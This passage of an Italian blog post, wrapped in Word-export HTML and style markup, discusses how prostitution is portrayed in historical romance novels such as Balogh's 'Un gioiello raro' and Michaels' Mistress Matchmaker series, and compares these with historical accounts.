Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabella normale\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s1600\/Matesi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s1600\/Matesi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBnyYfivkZ55E_19utagZbeyNic9g_NQnpwdZWVALEnr0mxCHTfkvHNlJGYXgxaA23Tj9CNFQR9O4qxvyYK93Didg33GZSce3Lm7Hsh_5NuaGb8oVzeLJAiAsV0HrPG-52uW1hMRDkHc\/s1600\/15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBnyYfivkZ55E_19utagZbeyNic9g_NQnpwdZWVALEnr0mxCHTfkvHNlJGYXgxaA23Tj9CNFQR9O4qxvyYK93Didg33GZSce3Lm7Hsh_5NuaGb8oVzeLJAiAsV0HrPG-52uW1hMRDkHc\/s200\/15.jpg\" width=\"126\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EQuando ero bambina, di prostituzione\nnon si parlava quasi mai, tranne che sottovoce, e forse qualcuno ricorderà con\nquale giro di parole il telegiornale RAI (l’unico nel 1958) annunciò\nl’approvazione della legge Merlin, che sanciva l’abolizione delle cosiddette\ncase chiuse. Un giro di parole che riusciva a non usare mai il termine\nprostitute, sostituito da pappagalli e pappagalle (?!). \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EA maggior ragione mai veniva\nrappresentato il tema nel rosa, genere indirizzato alle brave ragazze magari\nanche di buona famiglia. In cambio esistevano due classici: \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELa signora delle camelie\u003C\/i\u003E di Dumas e \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EManon Lescaut\u003C\/i\u003E di Prévost, anche se ammetto\nche per la verità all’epoca non avevo ben capito quale fosse il mestiere di\nManon: allusioni troppo sottili per me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJFFIEQXgt_7ZbPl8UXvsoM-Y0ZmzoRnL03d0llPP3XZRz14CVpQBKdubxRrD8VeaU-IaokgSyp1nPAnGPDqp7dFJYMIa6OjvwEAzofgnt4aI5GrT13KZnyqw-_X2-EQ-bkciN_vSRXQQ\/s1600\/16.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJFFIEQXgt_7ZbPl8UXvsoM-Y0ZmzoRnL03d0llPP3XZRz14CVpQBKdubxRrD8VeaU-IaokgSyp1nPAnGPDqp7dFJYMIa6OjvwEAzofgnt4aI5GrT13KZnyqw-_X2-EQ-bkciN_vSRXQQ\/s200\/16.jpg\" width=\"129\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ELa mia generazione è stata educata a\nritenere che quel genere di fine aspettasse le ragazze ingenue che si lasciavano\nsedurre (e abbandonare). Invece oggi mi pare si tenda talvolta a pensare che si\ntratti di un lavoro come un altro, estrema realizzazione del principio\nfemminista sessantottino “il corpo è mio e ne faccio quello che mi pare”,\nprincipio ovviamente nato con scopi di tutt’altro tipo. Al momento si condanna certo\nla tratta delle donne (almeno da parte di quanti ne ammettono l’esistenza), la\nschiavitù sessuale, la prostituzione per bisogno, mentre si sostiene che, se si\ntratta di una libera scelta della donna, tutto è non solo consentito (perché la\nlegge non lo vieta), ma in fondo non colpito da vera riprovazione sociale.\nInsomma è un modo per far soldi come tanti altri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EOrmai, quindi, almeno da una decina\nd’anni, il tema è stato sdoganato anche nel romance in contemporanea con\nl’avanzare della narrativa erotica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ELa Michaels ha dedicato all’argomento\nuna serie intitolata Mistress Matchmaker. Vivien è un’ex prostituta,\nproprietaria non proprio di un bordello, ma di una specie di agenzia dove si va\nper procurarsi una mantenuta, una mistress appunto. Ovviamente afferma: “\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EQui nessuno viene costretto a fare niente”.\u003C\/i\u003E\nE tutte le protagoniste dei tre romanzi (l’ultima è la stessa Vivien)\ntroveranno alla fine un’ottima sistemazione matrimoniale. Gli storici citano i\ncasi (ammetto molto più numerosi di quanto mi aspettassi) in cui ciò si è\ndavvero verificato: cioè che una prostituta diventasse prima mantenuta e poi\nmoglie. Ma certo era tutt’altro che la regola generale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoUExio8jiziIyfiE18nrelBLx_ABxEsw9F7buZnjWsx8Z4J_Tm710OK31otSw49i0NBk8Fa_QM3h3ZtTz3upW5i6mvFIXN36Pau9Iba1Ntq0-gpbY6cd2pS1ChYIbICO8Raog29NGeY\/s1600\/12.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoUExio8jiziIyfiE18nrelBLx_ABxEsw9F7buZnjWsx8Z4J_Tm710OK31otSw49i0NBk8Fa_QM3h3ZtTz3upW5i6mvFIXN36Pau9Iba1Ntq0-gpbY6cd2pS1ChYIbICO8Raog29NGeY\/s200\/12.jpg\" width=\"119\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ENella recensione di \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEducazione al piacere\u003C\/i\u003E osservavo:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ECom’era\npossibile trovare il lieto fine, in una vicenda di questo genere?, mi chiedevo.\nEbbene l’autrice c’è riuscita alla grande, ispirandosi alla Signora delle\ncamelie di Dumas, ma con una diversa conclusione. Ed è stata così brava da\nrendere la cosa accettabile, naturalmente trattandosi di un rosa. Perché\nimmagino che nella realtà i nostri protagonisti avrebbero dovuto andare a\nnascondersi all’estero, preferibilmente nell’Africa equatoriale. Ma qui il\npatto narrativo ha funzionato perfettamente: la Michaels ha finto che la sua\nstoria fosse realistica e noi fingiamo di crederle.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EIn realtà ero troppo severa: non è che\nsempre la coppia dovesse trasferirsi in Italia o in Francia, ma certo era\nesclusa dai salotti più importanti e tendeva ad orbitare nel cosiddetto\ndemi-monde.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EForse fra le prime scrittrici ad\navviare questo filone è stata quella da cui meno me lo aspettavo, Mary Balogh, con\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EUn gioiello raro\u003C\/i\u003E, uscito in inglese\nnel 1993, ma tradotto in Italia (badate bene!) solo nel 2014. La protagonista\nlavora in una casa di piacere, tenuta dalla sua ex istitutrice Katherine, scelta\nche ha fatto, noi immaginiamo, per bisogno, anche se poi scopriremo che in\nrealtà aveva avuto altre possibilità a disposizione. Ed ecco il ritratto della\nmaitresse:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEEy-u8n04PjlwHwUYc-_EgPfiuiLtN76XLuzsMv_jE4Y9OxGNnsOC4Uf_mJRmFJwnDvDPvhOaNdn3KtyPHaqpQHaXJzqnXrgU0eO_tKhfHTyij3A822ZHyHfXkhMjjgPJq_XKVlgxnow\/s1600\/13.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEEy-u8n04PjlwHwUYc-_EgPfiuiLtN76XLuzsMv_jE4Y9OxGNnsOC4Uf_mJRmFJwnDvDPvhOaNdn3KtyPHaqpQHaXJzqnXrgU0eO_tKhfHTyij3A822ZHyHfXkhMjjgPJq_XKVlgxnow\/s200\/13.jpg\" width=\"118\" \/\u003E\u003C\/a\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EMiss\nKatherine Blythe aveva otto ragazze che lavoravano per lei, tutte scelte con\ncura e ben addestrate non soltanto a offrire servizi fisici essenziali, ma\nanche a farlo in un’atmosfera d’una certa ricercatezza. Le sue dipendenti erano\ngiovani donne che intrattenevano i gentiluomini per guadagnarsi da vivere.\nQuesto concetto era l’argomento principale della loro prima lezione. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ENon\na tutti i gentiluomini era consentito visitare la sua casa \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E(insomma, una cosa tipo Almack o\nWhite’s)\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E. Miss Blythe aveva un colloquio\nprivato con ciascuna delle ragazze ogni mattina e si faceva dare un rapporto di\nquelli che erano stati gli incontri del giorno precedente. E qualsiasi\nindividuo che venisse giudicato inadatto alla raffinatezza della sua casa, da\nquel momento in poi se ne vedeva negare l’accesso. C’erano regolamenti molto\nrigorosi riguardo a ciò che era consentito e a ciò che non lo era.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EInsomma tutte ragazze consenzienti,\nsgridate ma assistite anche se avevano la disgrazia di rimanere in stato\ninteressante, e clienti sadomaso esclusi per sempre dalla casa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EQualche volta può succedere che una\nprostituta migliori la sua condizione.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E— Lo\nso — rispose lui con aria assorta. — Se io mi offrissi di portar via Priss e\nfarla diventare la mia mantenuta, voi, signora, sollevereste qualche problema,\nqualche ostacolo?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E—\nEffettivamente potrei farlo, anche se ho soltanto la mia influenza da usare con\nlei. Vorrei capire se i suoi interessi sarebbero protetti con voi a occuparvene\ncome ho cercato di fare fintanto che sono stati i miei. Non volete accomodarvi,\nsignore? Mi pare che abbiamo un affare di cui discutere.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ESir\nGerald si sedette.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkPvJ8_jEc97KQAFyNT-jWXKW9yUhfAC9TIScfNmLDC_bzNSXjPq4_KUqQ2rgtPyBW2sW6XNAePeQuDFx14ar9nVBV28pPsu6WoZrgPazN1ZIdvxF58ywVUV5cH2jwxMm11HQi7CUe28\/s1600\/17.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkPvJ8_jEc97KQAFyNT-jWXKW9yUhfAC9TIScfNmLDC_bzNSXjPq4_KUqQ2rgtPyBW2sW6XNAePeQuDFx14ar9nVBV28pPsu6WoZrgPazN1ZIdvxF58ywVUV5cH2jwxMm11HQi7CUe28\/s200\/17.jpg\" width=\"130\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EE sir Gerald firmerà un vero e proprio\ncontratto con precise garanzie per la ragazza. Quanto mi piacerebbe sapere se\nquesto genere di situazione abbia almeno qualche riscontro nella realtà! Ma\npersonalmente ne dubito. Immagino che in questi casi ci fosse una specie di\nvendita mascherata in cui la maitresse avesse il suo bel guadagno. E non credo\nche in nessun modo le stessero a cuore gli interessi della prostituta. Anzi di\nregola erano ammessi rapporti sessuali di tutti i generi, perché le donne erano\ncarne in vendita e difficilmente riuscivano ad emanciparsi, spesso trattenute e\nricattate sulla base di presunti debiti da esse contratti. Così come avviene\noggi soprattutto per le straniere. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ESe qualcuna di voi avesse dubbi, basta leggere\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESplendore e miseria delle cortigiane\u003C\/i\u003E\ndi Balzac o, meglio ancora, consultare i numerosi saggi storici a disposizione\na partire da quelli più semplici, \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELa vita\nquotidiana in Inghilterra ai tempi della regina Vittoria\u003C\/i\u003E di Chastenet oppure\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELa vita quotidiana nelle case chiuse in\nFrancia (1830-1930)\u003C\/i\u003E di Adler.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnK9SGDu7NhaQwRqsUh8IEqwim2BCO-fNC_-BtL07aD774i89bwHNx8jZ5-5mTXZUg3uRbseRrnjC-yr-ESKyoGS1b0kyk94_5n1hVQBAJJYjZ6FhHS5s7iFMnJUBVe2uS1FL1BPU9-p8\/s1600\/18.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnK9SGDu7NhaQwRqsUh8IEqwim2BCO-fNC_-BtL07aD774i89bwHNx8jZ5-5mTXZUg3uRbseRrnjC-yr-ESKyoGS1b0kyk94_5n1hVQBAJJYjZ6FhHS5s7iFMnJUBVe2uS1FL1BPU9-p8\/s200\/18.png\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EAll’epoca dell’uscita di \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EUn gioiello raro\u003C\/i\u003E, sul blog Mondadori si\nsvolse una discussione appassionata fra le lettrici a proposito delle esigenze\ndi Gerald, che in verità sono molto semplici. Lui non cerca le prestazioni più\nvarie, stuzzicanti e lussuriose, ma l’assoluta passività. Priss deve stare\nsdraiata e rilassata e lasciar fare tutto a lui. E, se qualcuna si stupisce,\novviamente dietro c’è una motivazione psicologica che l’autrice spiegherà a suo\ntempo. Ma sul blog ci fu una specie di insurrezione con accuse di maschilismo,\negoismo e insensibilità nei confronti del protagonista e di stupidità e\nmasochismo per quanto riguardava Priss. Tuttora io penso che a noi donne ‘perbene’,\ne particolarmente a quelle più giovani, sfugga il senso dell’attività di\nprostituta. Significa che rinunci ad ogni rispetto, orgoglio e dignità, dal\nmomento che vendi la prestazione più intima esistente al mondo. Diventi un\noggetto, devi adeguarti totalmente alle esigenze del cliente e perfino fingere\nche tutto quello che avviene ti piaccia e inscenare ogni volta un orgasmo travolgente.\nOra un cliente come Gerald, che pretende poco sessualmente parlando, cioè solo\nche la donna sia assolutamente passiva e disponibile, è davvero una fortuna:\nnon si tratta solo di denaro e comodità, ma vuol dire un solo cliente, e\nneppure tutti i giorni; vuol dire anche un sacco di tempo libero e perfino una\nparte della casa del tutto privata e riservata. Insomma, sostenevo con foga, “certo\nche lei deve essere sempre a disposizione: è per questo che viene pagata!\nSuccede anche oggi in tanti altri lavori. E per molti meno soldi!” \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdtW0TFFWIKsrrjvULsTNpEwHYcXFOf5TEg1DswG6PM4q2Kz08toHtqJLryemjGA8exS_sptJc_YciwMVblI-AJopPi6dGxoq8W8yRjlGnhngTwPG-xyOeI42Hh0S5gCU-U81rFDQBqM\/s1600\/14.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdtW0TFFWIKsrrjvULsTNpEwHYcXFOf5TEg1DswG6PM4q2Kz08toHtqJLryemjGA8exS_sptJc_YciwMVblI-AJopPi6dGxoq8W8yRjlGnhngTwPG-xyOeI42Hh0S5gCU-U81rFDQBqM\/s200\/14.jpg\" width=\"114\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EQuanto al matrimonio finale citavo i\ncasi storici della Contessa di Blessington e di lady Berwick, che avevano\ncominciato come mantenute, salvo poi sposare il loro protettore. Quindi\nsituazioni come quelle illustrate dalla Balogh si erano davvero verificate, naturalmente\nfra difficoltà non compatibili con un romance. Ma il problema, come ripeto\nsempre, è che in letteratura le cose non devono solo essere vere, ma anche\nverosimili. Zola si ispirò a casi veri per raccontare, in \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAl paradiso delle signore\u003C\/i\u003E, come una commessa possa arrivare a\nsposare il suo padrone milionario, ma l’autore non riuscì (e si trattava di\nZola!) a rendere la cosa psicologicamente accettabile per i critici \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Enel contesto 